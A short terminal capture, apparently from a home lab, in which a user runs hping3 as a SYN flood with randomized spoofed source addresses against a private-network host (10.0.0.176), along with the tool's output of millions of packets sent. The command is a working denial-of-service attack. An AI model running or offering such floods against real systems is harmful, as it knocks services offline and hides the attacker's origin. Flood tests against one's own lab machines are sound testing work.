 allenchan@ubuntu:~/Documents/websvr/UbuntuServerRPI4B$ sudo hping3 -c 10000 -d 120 -S
-w 64 -p 81 --flood --rand-source 10.0.0.176
[sudo] password for allenchan:
HPING 10.0.0.176 (ens33 10.0.0.176): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.176 hping statistic ---
7363441 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms